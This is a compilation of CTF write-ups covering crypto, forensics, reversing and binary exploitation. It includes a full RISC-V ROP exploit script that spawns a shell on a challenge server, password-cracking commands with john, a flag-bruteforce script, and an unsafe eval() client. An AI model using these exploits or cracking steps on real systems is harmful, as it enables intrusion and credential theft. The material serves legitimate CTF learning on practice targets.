p = (int(max(solve(a*x**2 + b*x + c, x)))) * -1q = (int(min(solve(a*x**2 + b*x + c, x)))) * -1#print(p)#print(q)
m = math.lcm(p - 1, q - 1)d = pow(e, -1, m)pt = pow(ct, d, n)print(long_to_bytes(pt))```**The flag is: picoCTF{24929c45}** |
# choreography Writeup ### PlaidCTF 2022 - crypto 400 - 15 solves > Let's dance. nc choreography.chal.pwni.ng 1337 > [handout](choreography.409bac9b3fc5cd73a5d46b0f2bcf51f4331bdb6094c8d47b39c4d4ea32ad2028.tgz) Solved after the CTF was ended. #### Analysis We have block cipher: `encrypt1` and `encrypt2`. `key` and block size is 4 bytes. Let `key = [k0, k1, k2, k3]`. We can perform chosen ciphertext attack with `QUERIES = 500` queries for each encryption. Our goal is to recover the `key`. The block cipher has the structure of generalized [Feistel structure](https://en.wikipedia.org/wiki/Feistel_cipher), with alternating key setting, having `ROUNDS = 2 ** 22 + 2` performed per each encryption. So large round numbers. The only attack I knew to apply in this tremendously large round setting was [Slide Attack](https://en.wikipedia.org/wiki/Slide_attack). The complexity of slide attack is independent of the number of rounds, and it exploits the fact of weak key structures in iterated-round block ciphers. #### Relation with `encrypt1` and `encrypt2` We can implement the decryption function `decrypt1` of `encrypt1` using `encrypt2`. So, we basically have a plaintext/ciphertext oracle with `QUERIES = 500` queries. Proof: ```pythondef encrypt1(k, plaintext): a,b,c,d = plaintext for i in range(ROUNDS): a ^= sbox[b ^ k[(2*i)&3]] c ^= sbox[d ^ k[(2*i+1)&3]] a,b,c,d = b,c,d,a return bytes([a,b,c,d]) def decrypt1(k, ciphertext): c,d,a,b = ciphertext c,d,a,b = encrypt2(k, bytes([a,b,c,d])) return bytes([a,b,c,d]) def encrypt2(k, plaintext): a,b,c,d = plaintext for i in range(ROUNDS)[::-1]: b,c,d,a = a,b,c,d c ^= sbox[d ^ k[(2*i)&3]] a ^= sbox[b ^ k[(2*i+1)&3]] return bytes([a,b,c,d]) key = os.urandom(4) m1 = os.urandom(4)c1 = encrypt1(key, m1)m1_ = decrypt1(key, c1) assert m1 == m1_``` #### Deep Dive into Slide Attack Let me visualize each round of `encrypt1`. `a`, `b`, `c` and `d` correspond to each input byte. Each round can be decomposed to two separate sub rounds `r1` and `r2`, which have exactly the same structure but different keys. Also, we notice that for each sub round, half of the input is preserved(`b` and `d` does not change). For each sub round `r1` and `r2`, we use different keys: (`k0` and `k1`) or (`k2` and `k3`). So overall structure is that, running `2 * ROUNDS` sub rounds, with alternating key pairs. We cannot directly apply vanilla [slide attack](https://link.springer.com/content/pdf/10.1007/3-540-48519-8_18.pdf) in this setting and need something fancier. We need to consider two properties:1. Half of input data is preserved(`b` and `d`), having structure of generalized Feistel structure.2. Each sub round is alternating, using two different key pairs. #### Complementation Slide + Twisted Slide Attack to the Rescue [Advanced Slide Attack](https://www.iacr.org/archive/eurocrypt2000/1807/18070595-new.pdf) was suitable for the problem setting. We combine two attacks: Complementation Slide and Twisted Slide Attack. Section 3.3 Figure 4 describes the combination between two attacks. To use the generalized Feistel structure, we first study how plain Feistel structure helps to reduce the attack complexity. See Section 3.2 fifth paragraph. The paragraph assumes that the setting is plain feistel structure with alternating key settings. Paragraph: > Moreover, there is a chosen-plaintext/ciphertext variant that allows us to reduce the number of texts down to `2 ** 17` with the use of structures. We generate a pool of `2 ** 16` plaintexts of the form `(Li, R)` and obtain their encryptions. Also, we build a pool of `2 ** 16` ciphertexts of the form `(M0j, N0)` and decrypt each of them, where the value `N0 = R` is fixed throughout the attack. This is expected to give one slid pair, and then the analysis proceeds as before. We now extend the attack for generalized Feistel structures. We have chosen-plaintext/ciphertext variant that allows us to reduce the number of texts down to `2 ** 9` with the use of structure. Generate a pool of `2 ** 8 < 500` plaintext of the form `(a', b, c', d)` and obtain their encryptions, Also, we build a pool of `2 ** 8 < 500` ciphertexts of the form `(a', b, c', d)` and decrypt each of them. This is expected to give one slid pair. and by using up to `500` queries, it is likely to obtain several slid pairs. #### Exploit Plan 1. Generate `2 * QUERIES = 1000` data of the form `[a, b, c, d]`. `b` and `d` will be constants, to use the fact that they are preserved after sub rounds. All data must be unique.2. Send `QUERIES = 500` plaintext obtained from 1, and get ciphertext using encryption oracle.3. Send `QUERIES = 500` ciphertext obtained from 1, and get plaintext using decryption oracle.4. Find candidate slide pairs. - Let `(A, B)`, `(C, D)` be two ciphertext/plaintext pairs. We can detect candidate slid pairs if `A[1] == D[1]`, `A[3] == D[3]`, `B[1] == C[1]`, `B[3] == C[3]`.5. Find correct slide pairs by recovering `k0`, `k1` using slid pair `(A, D)`, `(B, C)`. Let `delta` be the difference for Complementation Slide. `delta` is single byte so bruteforcable. Relations: - `D[0] = sbox[k0 ^ A[1]] ^ A[0] ^ delta` - `D[2] = sbox[k1 ^ A[3]] ^ A[2] ^ delta` - `B[0] = sbox[k0 ^ C[1]] ^ C[0] ^ delta` - `B[2] = sbox[k1 ^ C[3]] ^ C[2] ^ delta`6. Recover `k2` and `k3` using `delta`. `k2 ^ k3 == delta`, so bruteforcable, having a search space of single byte. - `k2 ^ k3 == delta` because we first make an odd sub round `r1` always line up. By this effect, the even sub round `r2` have the constant difference `delta` to swap effect of `k2` and `k3`. Let `n` bits be block/key size. Time complexity: `O(2 ** (n // 4))`, Space complexity: `O(2 ** (n // 4))`. I get flag(after the CTF was ended :C)```PCTF{square_dancin'_the_night_away~}``` Problem src: [cipher.py](cipher.py), [pow.py](pow.py), [run.sh](run.sh) exploit driver code: [solve.py](solve.py)
|
# Vigenere
## DescriptionCan you decrypt this [message](https://artifacts.picoctf.net/c/532/cipher.txt)?Decrypt this message using this key "CYLAB".
## Solving
1. Lets use [CyberChef](https://gchq.github.io/CyberChef/) for that. 1. Copy the message into the input field and use Vigenère Decode 1. The key is given
> Key: "CYLAB"
|
### challenge description : Someone accessed the server and stole the flag. Use the network packet capture to find it.### challenge hint : Look for unusual ports.### challenge file : stolen_data.pcap step by step writeup : 1- looking to the ports i discover that there are destination port number : 4444 2- use filter (tcp.port eq 4444) 3- right click > follow > tcp stream 4- find packet with pdf file 5- change data from ascii to raw > save file as filename.pdf 6- open pdf file to find the flag
# flag :jctf{0v3r_7h3_w1r3} |
# Quickmaths
the server literally just gives u 1000 math questions one after other such as `a+b`. so we use python to implement a script to connect to the server and do the maths for us. after solving 1000 questions in a row u get a flag
cool thing is that the server sends the questions formatted in a way that running `eval()` on what it sends will give us the answer in python
however, running `eval()` is dangeroustherefore i suggest future organisers use this same challenge but send a reverse shell at the end to hack the competitorsyou thought you were here to hack us, but we were here to hack you! - future organisers hopefully
solve```py#nc 34.148.103.218 1228
import telnetlibfrom string import ascii_lowercase as ab
HOST = "34.148.103.218"PORT = 1228
tn = telnetlib.Telnet(HOST, PORT)print(tn.read_until(b"\n"))print(tn.read_until(b"\n"))print(tn.read_until(b"\n"))print(tn.read_until(b"\n"))
for i in range(0, 1000): print(tn.read_until(b"\n")) q=tn.read_until(b"\n").decode() ans=str(eval(q)) #hope the server did not send a reverse shell script print(q) print(ans) tn.write(bytes(ans, "utf-8")+b"\n") print(i)
tn.interact() #idk if this was needed```
it timed out a few times then i complained to the admins who said the challenge creator was offline. so i just ran it a few times until it stop disconnecting and worked |
### Typical ROP
was a pwn challenge from nullcon HackIM 2022 ctf.
it was a RISCV64 binary to exploit, a simple gets overflow as you can see in the reverse

this challenge got only 2 solves, but not because of his difficulty,
just because people are not used to riscv64 architecture, and not much tools are supporting it.. (no ROPgagdget, etc...)
first you have to use dev branch from pwntools, because (at the time I write this) main branch does not have riscv support.
So install pwntools dev branch from their github ---> [https://docs.pwntools.com/en/stable/install.html](https://docs.pwntools.com/en/stable/install.html)
**To resume quickly riscv64 architecture from a pwn point of view:**
* well... that's a risc processor not much different from mips , aarch64, etc...
* for syscalls, arguments are in registers (in order): **a0**, **a1**, **a2**, **a3**, **a4**, etc... * syscall number is in register: **a7** * ret instruction, returns to address stored in **ra** register (and not pop address from stack) * jalr (equivalent to call) , store return address in **ra**, and jump to our function * ahh yes, and syscall instruction is named **ecall** (why not..) You will have to install riscv cross compiler and tools (at least binutils part, to have objdump).
on ubuntu you can install them with: `sudo apt install gcc-riscv64-linux-gnu binutils-riscv64-linux-gnu`
as actually ROPGadget, ropper, and co... does not support riscv architecture..
you have to find your gadgets by yourself, using command `riscv64-linux-gnu-objdump -axd chal`
to disassemble program, and grepping, looking, searching...etc... to find usefull gadgets..
from my previous riscv64 experience, I know that there is a convenient gadget in riscv64 libc,
that looks like this:

I think it's like the setcontext gadget in x86_64 libc, it sets all the registers from stack,
advance stack, and jump to address in **a0** (that is transfered to t1, at the beginning of the gadget)
that gadget is perfect for us, it need just another gadget to set **a0** before,
then it just set everything we need (and even more), you can also set **ra** for the return address.. to chain gadgets...
we will use this gadget to set **a0**:
`gadget0 = 0x45a06 # ld a0,16(sp) / ld ra,40(sp) / addi sp,sp,48 / ret`
and off course, a gadget that points to a **ecall** instruction:
the rest of the exploitation is classic, we read *'/bin/sh'* string in .bss by calling gets(),
then execute execve('/bin/sh',0,0) to get a nice shell.. like this:

one last thing ,
for debugging the program.. you can use a setup like I did in my exploit:
```pythonp = process('qemu-riscv64 -g 1234 ./chal',shell=True)q = process("xfce4-terminal --title=GDB-Pwn --zoom=0 --geometry=128x98+1100+0 -x gdb-multiarch -ex 'source ~/gdb.plugins/gef/gef.py' -ex 'set architecture riscv64' -ex 'target remote localhost:1234' -ex 'b *0x1064a' -ex 'c'", shell=True)```
on process run the qemu with gdb listening on port 1234, we will communicate with his stdin/stdout ..
the other process run in a terminal windows (edit the xfce4-terminal as you like), and run gdb-multiarch that connect to qemu via port 1234... you can set your breakpoint..etc...
**here is the exploit:**
```python#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="riscv", os="linux")context.terminal = ['xfce4-terminal', '--title=GDB-Pwn', '--zoom=0', '--geometry=128x98+1100+0', '-e']context.log_level = 'info'
exe = ELF('./chal')
host, port = "52.59.124.14", "10204"
if args.REMOTE: p = remote(host,port)else: if args.GDB: p = process('qemu-riscv64 -g 1234 ./chal',shell=True) q = process("xfce4-terminal --title=GDB-Pwn --zoom=0 --geometry=128x98+1100+0 -x gdb-multiarch -ex 'source ~/gdb.plugins/gef/gef.py' -ex 'set architecture riscv64' -ex 'target remote localhost:1234' -ex 'b *0x1064a' -ex 'c'", shell=True) else: p = process('./run.sh')
# the gadget we will use to set out registers''' 3d832: 832a mv t1,a0 3d834: 60a6 ld ra,72(sp) 3d836: 6522 ld a0,8(sp) 3d838: 65c2 ld a1,16(sp) 3d83a: 6662 ld a2,24(sp) 3d83c: 7682 ld a3,32(sp) 3d83e: 7722 ld a4,40(sp) 3d840: 77c2 ld a5,48(sp) 3d842: 7862 ld a6,56(sp) 3d844: 6886 ld a7,64(sp) 3d846: 2546 fld fa0,80(sp) 3d848: 25e6 fld fa1,88(sp) 3d84a: 3606 fld fa2,96(sp) 3d84c: 36a6 fld fa3,104(sp) 3d84e: 3746 fld fa4,112(sp) 3d850: 37e6 fld fa5,120(sp) 3d852: 280a fld fa6,128(sp) 3d854: 28aa fld fa7,136(sp) 3d856: 6149 addi sp,sp,144 3d858: 8302 jr t1'''
ecall = 0x37e34gadget0 = 0x45a06 # ld a0,16(sp) / ld ra,40(sp) / addi sp,sp,48 / retgadget1 = 0x3d832
if args.REMOTE: print('wait calculating hashcash shit...') cmd = p.recvuntil('\n',drop=True) s = process(cmd,shell=True) s.recvuntil('token: ',drop=True) token = s.recvuntil('\n',drop=True) s.close() p.sendlineafter('token: ', token)
#payload = shellc.ljust(72,'\x00')payload = 'A'*72# load a0 with gets address and jump to gadget1payload += p64(gadget0)+p64(0)*2+p64(exe.sym['gets'])+p64(0)*2+p64(gadget1)# gets to read /bin/sh string to 0x70f00 (.bss)payload += p64(0)+p64(0x70f00)+p64(0)*6+p64(221)+p64(gadget0)+p64(0)*8# load a0 with ecall gadget address and jump to gadget1payload += p64(0)*2+p64(ecall)+p64(0)*2+p64(gadget1)# load ecall parameters and do ecall (execve('/bin/sh', 0,0)payload += p64(0)+p64(0x70f00)+p64(0)*6+p64(221)+p64(ecall)+p64(0)*8
p.sendlineafter('input: \n', payload)p.sendline('/bin/sh\x00')
p.interactive()
```
*nobodyisnobody still pwning things..* |
challenge descreption : A flag was left behind but it seems to be protected. challenge hint : The challenge name should help you figure out how to open it.
challenge file : flag.zip
step by step writeup : 1- we got zip file protected with password 2- hint says **The challenge name should help you figure out how to open it.** ( we will ... rockyou ) 3- it seems we can find the password using dictionary attack with rockyou wordlist 4- using zip2john tool ( command zip2john flag.zip > flag.hash ) 5- using john command ( john --wordlist=rockyou.txt flag.hash ) 6- we got the password *@@!^^$25Jjersey ### flag : jctf{y0u_r0ck3d_17} |
challenge description : The backup of our data was somehow corrupted. Recover the data and be rewarded with a flag.
challenge hint : Try a tool a surgeon might use.
challenge file : data-backup
step by step writeup : 1- discover file type ( command file data-backup) 2- extract printable strings from file ( i notice there are some file named ( flag.png , flag.pdf ..etc) 3- extract files using binwalk command ( binwalk --dd=".*" /home/kali/Desktop/data-backup ) 4- we got file type zip file BA5D3.zip 5- trying to extract files from zip file but the file was corrupt 6- using winrar tool repair archive tools > repair archive 7- got file named rebuilt.BA5D3.zip try to extract file and find out the content 8- flag was in flag.pdf file ### flag : jctf{fun_w17h_m461c_by735} |
challenge descreption : Use the memory image in the Google drive link below. An attacker left behind some evidence in the network connections. Follow the attacker's tracks to find the flag.
challenge hint : Try connecting to the attacker's system.
challenge file : recent-memory.mem
step by step writeup : 1- Given this memory dump, we will use Volatility to proceed. ( command vol.py -f recent-memory.mem windows.netscan.NetScan ( to follow the hint that there are evidence in network connections ) 2- after investigation of the connections and the process name we find process name ( nc.exe ) pid ( 2756 ) connection state ( ESTABLISHED ) ip ( 161.35.53.62 ) port ( 5283 ) it seems that the attacker ip 3- hint says Try connecting to the attacker's system. ( using netcat command (nc 161.35.53.62 5283) ) ### flag : ctf{f0ll0w_7h3_7r41l} |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Operation_Orchid) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Operation_Orchid) |
challenge description : While in Rome, a few heisters spotted a computer in the dumpster outside of a bank and took it. After brute forcing the computer credentials and getting in with "admin/password", there was a password-protected client database discovered. A Desktop sticky note had the following information: "To fellow bank employee - a way to remember each database PIN is that it is 4-digits ranging between 1000 and 9999". It appears the sticky note was auto-translating from another language as well - let's turn that off. Are you able to assist the heisters from here?
challenge hint : After scrolling down, there was additional text on the Desktop sticky note that says "wyptbt lza zlwalt". These bank employees should be removed from the payroll immediately...
challenge file : clients.kdbx
step by step writeup : 1- discover the file type ( file type : Keepass password database 2.x KDBX ) 2- after reading about this type i found there are program named (keepassx) used to open this type of files 3- open it but it require a password 4- we can crack KDBX files using john the ripper 5- command : keepass2john clients.kdbx > clients.hash 6- if we read the description we found that the database PIN consists of 4 digits in range from 1000 to 9999 7- i generate numbers from 1000 to 9999 wordlist to crack the password using command ( seq 1000 9999 > 1000-9999.txt ) 8- crack password command ( john --wordlist=1000-9999.txt clients.hash ) 9- the password is ( 7182 ) 10- open the file ### flag : jctf{R1ch_p3rson_#4} |
Vulnerable kernel driver that can only be interfaced via a safe userland program. Utilize negative indexing bug to leak driver module base and kernel base. Then build an arbitrary read and write primitive to walk the task struct onto the safe userland program's and leak its respective stack pointer within the struct. Now, write a ROP chain over the ioctl handler's return addresses to rewrite the userland program's code and trampoline back to it to achieve a shell. |
To solve this challenge, you must go to the github page of the Authentication API and read the commit history, then use the obtained source code to create a new JWT.
You can read more about it at [My original writeup on Github.](https://github.com/quochuyy10217/MyCTFWriteups/blob/main/UmassCTF2022/Autoflag.MD) |
Install image as loops and mount the third one:
```console[user@host Operation Oni]$ sudo kpartx -a -v disk.img add map loop19p1 (253:22): 0 204800 linear 7:19 2048add map loop19p2 (253:23): 0 264192 linear 7:19 206848[user@host Operation Oni]$ sudo mount /dev/mapper/loop19p2 mnt/```
Enumerate the root directory. There is a *.ssh* directory with key, that we need:
```console[user@host Operation Oni]$ cd mnt/root[user@host Operation Oni]$ ls -larazem 4drwx------ 3 root root 1024 paź 6 2021 .drwxr-xr-x 21 root root 1024 paź 6 2021 ..-rw------- 1 root root 36 paź 6 2021 .ash_historydrwx------ 2 root root 1024 paź 6 2021 .ssh[user@host root]$ cd .ssh [user@host .ssh]$ lsid_ed25519 id_ed25519.pub```
Use it to get the flag:
```console[user@host .ssh]$ ssh -i ./id_ed25519 -p 53334 [email protected] The authenticity of host '[saturn.picoctf.net]:53334 ([18.217.86.78]:53334)' can't be established.ECDSA key fingerprint is SHA256:0L/+wJ14/Sk4s6Ue+TxXnAW7qNBuaMeIxA9dXp2zzaU.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added '[saturn.picoctf.net]:53334,[18.217.86.78]:53334' (ECDSA) to the list of known hosts.Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.13.0-1021-aws x86_64)
* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that arenot required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted byapplicable law.
ctf-player@challenge:~$ lsflag.txtctf-player@challenge:~$ cat ctf-player@challenge:~$ cat flag.txt picoCTF{k3y_5l3u7h_b5066e83}ctf-player@challenge:~$ logoutConnection to saturn.picoctf.net closed.```
Cleanup:
```console[user@host .ssh]$ cd ../../../[user@host Operation Oni]$ umount mnt [user@host Operation Oni]$ sudo kpartx -d disk.img loop deleted : /dev/loop19``` |
Website shows blank cards and challenge description pointed to `?flag=` parameter

After supplying the flag format some cards are exposed

Bruteforce script
```pythonimport requestsimport stringimport refrom time import sleep
URL = 'http://172.105.154.14/?flag='DICT = string.printableREGEX = "<div>\n\n(.*\n)\n<\/div>"FLAG='shctf{'tempFlag='shctf{'
while True: for ch in DICT: print(f'\rFLAG={FLAG+str(ch)}',end='') r = requests.get(URL+FLAG+str(ch)) flagre = re.findall(REGEX, r.text) tempFlag = ''.join([f.strip() for f in flagre[:-1]]) if tempFlag == FLAG+str(ch): FLAG += str(ch) print(f"\rFLAG={FLAG}",end='') break```

`shctf{2_explor3_fronti3r}` |
challenge description : The fishing net caught plenty of herrings, but the flag is nowhere to be found! Try to find the flag within the pile of fish.
challenge hint : How do you hide an image within an image?
challenge file : herrings.png
writeup : 1- using stegsolve tool It is used to analyze images in different planes by taking off bits of the image. 2- change to red plane 1 you will find the file ### flag : jctf{1_l0v3_h3rr1n65}
|
# Sleuthkit Apprentice
Download the disk.img file from task, you can also create a temporaty directory for mounting it. We will use **kpartx** for this taks:
```console$ mkdir mnt$ sudo kpartx -v -a disk.flag.imgadd map loop2p1 (253:4): 0 204800 linear 7:2 2048add map loop2p2 (253:5): 0 153600 linear 7:2 206848add map loop2p3 (253:6): 0 253952 linear 7:2 360448$ sudo mount /dev/mapper/loop2p3 mnt # Mount the third partition$ sudo -s # may require root privileges for next steps$ cd mnt/root/my_folder$ cat flag.uni.txt picoCTF{by73_5urf3r_3497ae6b}$ sudo umount mnt # cleanup: umount the partition$ sudo kpartx -d disk.flag.img # cleanup: delete the partition mappings``` |
Lets start with mounting the img file:
```[user@host Operation Orchid]$ sudo kpartx -a -v disk.flag.img[sudo] hasło użytkownika user: add map loop18p1 (253:19): 0 204800 linear 7:18 2048add map loop18p2 (253:20): 0 204800 linear 7:18 206848add map loop18p3 (253:21): 0 407552 linear 7:18 411648[user@host Operation Orchid]$ sudo mount /dev/mapper/loop18p3 mnt```
Now we want to do quick enumeration. All we need is _.hidden_ in root dir:
```[user@host Operation Orchid]$ sudo -sroot@host:/home/user/Hacking/ctf/PicoCTF2022/Operation Orchid# cd mnt/root/root@host:/home/user/Hacking/ctf/PicoCTF2022/Operation Orchid/mnt/root# ls -larazem 4drwx------ 2 root root 1024 paź 6 2021 .drwxr-xr-x 22 root root 1024 paź 6 2021 ..-rw------- 1 root root 202 paź 6 2021 .ash_history-rw-r--r-- 1 root root 64 paź 6 2021 flag.txt.encroot@host:/home/user/Hacking/ctf/PicoCTF2022/Operation Orchid/mnt/root# cat .ash_history touch flag.txtnano flag.txt apk get nanoapk --helpapk add nanonano flag.txt opensslopenssl aes256 -salt -in flag.txt -out flag.txt.enc -k unbreakablepassword1234567shred -u flag.txtls -alhaltroot@host:/home/user/Hacking/ctf/PicoCTF2022/Operation Orchid/mnt/root# cat flag.txt.enc Salted__A��)o�B�Aq��ncb���#�>=D� /� >4Z�������Ȥ7� ���؎$�'%root@host:/home/user/Hacking/ctf/PicoCTF2022/Operation Orchid/mnt/root# ```In history file we see the whole operation used to encrypt flag. All we need now to do is reverse it:
```root@host:/home/user/Hacking/ctf/PicoCTF2022/Operation Orchid/mnt/root# openssl aes256 -d --in flag.txt.enc -k unbreakablepassword1234567*** WARNING : deprecated key derivation used.Using -iter or -pbkdf2 would be better.bad decrypt140289917540160:error:06065064:digital envelope routines:EVP_DecryptFinal_ex:bad decrypt:../crypto/evp/evp_enc.c:610:picoCTF{h4un71ng_p457_0a710765}root@host:/home/user/Hacking/ctf/PicoCTF2022/Operation Orchid/mnt/root# ```
Final cleanup:
```[user@host Operation Orchid]$ sudo umount mnt/[user@host Operation Orchid]$ sudo kpartx -d disk.flag.img
``` |
# Rev - wizardlike
Wizardlike - 500 points
Do you seek your destiny in these deplorable dungeons? If so, you may want to look elsewhere. Many have gone before you and honestly, they've cleared out the place of all monsters, ne'erdowells, bandits and every other sort of evil foe. The dungeons themselves have seen better days too. There's a lot of missing floors and key passages blocked off. You'd have to be a real wizard to make any progress in this sorry excuse for a dungeon! Download the [game](https://artifacts.picoctf.net/c/150/game). '`w`', '`a`', '`s`', '`d`' moves your character and '`Q`' quits. You'll need to improvise some wizardly abilities to find the flag in this dungeon crawl. '`.`' is floor, '`#`' are walls, '`<`' are stairs up to previous level, and '`>`' are stairs down to next level.
Hints:
- Different tools are better at different things. Ghidra is awesome at static analysis, but radare2 is amazing at debugging.- With the right focus and preparation, you can teleport to anywhere on the map.
First thing, I open up the binary in Ghidra. The binary is stripped, but we can go to the `entry` function and double click on the first argument to `__libc_start_main` to get to the main function:

The main function seems to mention some external functions like `initscr`, `noecho`, `curs_set`, etc:

From `ldd` we can see that these symbols come from the `ncurses` library, a library for creating terminal user interfaces:
```❯ ldd ./game linux-vdso.so.1 (0x00007ffce2588000) libncurses.so.6 => not found libtinfo.so.6 => not found libc.so.6 => /nix/store/4s21k8k7p1mfik0b33r2spq5hq7774k1-glibc-2.33-108/lib/libc.so.6 (0x00007fb6ab8f7000) /lib64/ld-linux-x86-64.so.2 => /nix/store/4s21k8k7p1mfik0b33r2spq5hq7774k1-glibc-2.33-108/lib64/ld-linux-x86-64.so.2 (0x00007fb6abaf4000)```
By running the binary, we see that as we move around, more of the board is revealed.If we run `strings` on the binary, we can see the layout of the levels:
```❯ strings game | tail -n +29 | head -n 1.....................................................................................................#................................................................................................#...............................................................................................................................................................................................................................................................................#...........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................(goes on for much longer)```
This string seems to match the strings we see in the main function in ghidra.The strings all get passed into the same function, so let's look at that function.

Taking a guess, it seems like it iterates over the map, splitting into a row every 100 characters.Effectively, this function just does a `memcpy` into a global variable, but it still gives us an idea of the structure of the map strings.
With this knowledge in hand, I began writing a script to render these map strings.
In ghidra, each call to this function looks something like this:
```cset_map((long)s_#########_#.......#_......#....._00107740);```
Using pwntools, I can read out the string using the hex offset at the very end. With a little trail and error, I realized I have to remove the leading 1 from the offset, and it worked:
```pythone = ELF("./game", checksec=False)print(e.string(0x07740))```
I made a script to break these strings into rows of 100 and print them, stopping once it reached a blank line:
```pyfrom pwn import *
e = ELF("./game", checksec=False)
def parse_map(m): return [m[i:i + 100] for i in range(0, len(m), 100)]
def read_map(offset): return e.string(offset).decode()
def filter_map(m): for i, l in reversed(list(enumerate(m))): if not all(c == " " for c in l): break else: return m return m[:i]
def print_map(level, offset): print(f"Level {level}") print("\n".join(filter_map(parse_map(read_map(offset)))))
print_map(1, 0x07740)print_map(2, 0x09e60)print_map(3, 0x0c580)print_map(4, 0x0eca0)print_map(5, 0x113c0)print_map(6, 0x13ae0)print_map(7, 0x16200)print_map(8, 0x18920)print_map(9, 0x1b040)print_map(10, 0x1d760)```
Running this script, we can see the characters of the flag hidden in inaccessible parts of the map.From other people after the CTF, I learned that you can achieve the same result by running strings and then resizing your terminal to be 100 columns wide.Truly a genius strat, obviously the intended solution of a 500 point reversing challenge.
While this writeup may seem a little straightforward, this challenge actually took me a really long time.The hint regarding teleporting really threw me off, and I spent a really long time doing dynamic analysis in `r2`.I figured out how to teleport around the map and skip to the next level, but after that I had no idea where to teleport to, as after the 10th level I had no idea what to do next.When I finally decided to dig deeper into how the rendering worked, I ended up finding the flag.
Overall, I think this challenge would have been EASIER without the hint about teleporting as it sent me down a rabbit hole and wasted a ton of my time.I thought it was pretty fun anyways, and I learned a lot about using r2 both for static and dynamic analysis, as I have never done that before.I think I still prefer ghidra + r2, but all I had at the time was my high-school issued chromebook and have nothing but the webshell, lol. |
# PlaidCTF 2022 I_C_U Writeup
### Original writeup: [Link](https://github.com/eternaleclipse/ctf-writeups/blob/main/PlaidCTF2022/I_C_U.md)
__Intro__
**I_C_U** was an exciting challenge by [@jay_f0xtr0t](https://twitter.com/jay_f0xtr0t) and [@thebluepichu](https://twitter.com/thebluepichu) for PlaidCTF 2022. It was categorized "Misc" and included two flags, scoring for 100 and 200 points.
Reading the challenge description, the theme here is around organizing images by similarity.
Looking at the code (in Rust), some things I noticed:- We provide two files that must pass some checks- Some JPEG / PNG header checks- A text recognition algorithm - Tesseract OCR- A [Perceptual hashing](https://en.wikipedia.org/wiki/Perceptual_hashing) algorithm - [img_hash](https://github.com/abonander/img_hash)
__So, what is a Perceptual hash?__
As it turns out, it's technology that is being researched and developed in the recent years.
As opposed to cryptographic hashes (such as SHA, MD5, NTLM etc) that are supposed to be as unique as possible and prevent collision attacks, perceptual hashes are intended to produce the same, or similar results for inputs that are perceptually similar to humans. This means that the algorithm should give us the same hash for two "Similar" images.
Perceptual hashes are being used in reverse image searches, video copy detection, finding similar music, face matching among other interesting fields and applications. They can be considered a close relative of "Fuzzy hashes" (such as [ssDeep](https://ssdeep-project.github.io/)) that are heavily used in Forensics and Malware detecion / classification.
__Setup__
The provided archive conveniently contains a `Dockerfile` so I don't have to setup anything locally on my machine.
When initially building the docker image, there was an error about a missing module that is supposed to contain the flags.Instead of creating the module, I manually patched `main.rs` with some flags:```rust// mod secret;// use crate::secret::{FLAG, FLAG_TOO};... println!("Congratulations: {}", "flag1");... println!("Wow, impressive: {}", "flag2");
```
Building and running the image (with a host [volume](https://docs.docker.com/storage/volumes/) for easy file access from the host):
```bashdocker build -t icu .docker run --rm -it icu -v /opt/hostvol:/vol bash```
Running inside the container, let's test the program with the provided sample images:```shroot@8f173908e9c0:/icu# ./target/release/i_c_u /vol/img1.png /vol/img2.png Image1 hash: ERsrE6nTHhI=Image2 hash: AaXn5FkzdkA=Hamming Distance: 31Image 1 text: Sudo pleaseImage 2 text: give me the flagTry again```
Cool, let's get started!
## Part I - Myopia
Let's go through the code and see what it does with our images.
We provide the program with two files, either directly or through `stdin` with strings containing base64-encoded images.When base64 is used, the (encoded) length cannot exceed 200,000 bytes.```rustprintln!("Image 1 (base64):");let mut s: String = String::new();std::io::stdin().read_line(&mut s).unwrap();
if s.len() > 200_000 { println!("Too big"); std::process::exit(2);}```
After reading the files, a simple header check is made to ensure they are either PNG or JPEG.```rustlet suffix = { if b1[0..4] == b2[0..4] && b1[0..4] == [0x89, 0x50, 0x4e, 0x47] { "png" } else if b1[6..10] == b2[6..10] && b1[6..10] == [0x4a, 0x46, 0x49, 0x46] { "jpg" } else { println!("Unknown formats"); std::process::exit(3); }};```
The images are being hashed with the perceptual hash.```rustlet hash1 = hasher.hash_image(&image1;;let hash2 = hasher.hash_image(&image2;;
println!("Image1 hash: {}", hash1.to_base64());println!("Image2 hash: {}", hash2.to_base64());```
The program calculates the [Hamming distance](https://en.wikipedia.org/wiki/Hamming_distance) between the two hashes - this is just the number of bits that are different.```rustlet dist = hash1.dist(&hash2);println!("Hamming Distance: {}", dist);```
Tesseract is used to extract English text from the images.```rustlet text1 = tesseract::ocr(&fn1, "eng") .unwrap() .trim() .split_whitespace() .collect::<Vec<_>>() .join(" "); let text2 = tesseract::ocr(&fn2, "eng") .unwrap() .trim() .split_whitespace() .collect::<Vec<_>>() .join(" ");
println!("Image 1 text: {}", text1); println!("Image 2 text: {}", text2);```
__The checks__
There is a different set of checks for each flag. We'll focus on the first flag for now.
```rustif dist == 0 && text1.to_lowercase() == "sudo please" && text2.to_lowercase() == "give me the flag" && hash1.to_base64() == "ERsrE6nTHhI="{ println!("Congratulations: {}", "flag1");} else if ...```
So, to get the flag we need:- Valid PNG or JPEG magic header at the start of the file- The hashes of the images should be equal (dist == 0 means all bits are equal)- The recognized text (case-insensitive) of the first file should be "sudo please"- The recognized text (case-insensitive) of the second file should be "give me the flag"- The hash for both images should be `ERsrE6nTHhI=`
Wait, we've seen this hash before! When we first ran the program with the samples. It's the hash for `img1.png` containing "sudo please".
Now all we have to do is create an image that has the same hash, but actually contains text that will be recognized as "give me the flag".
__Attack approaches__
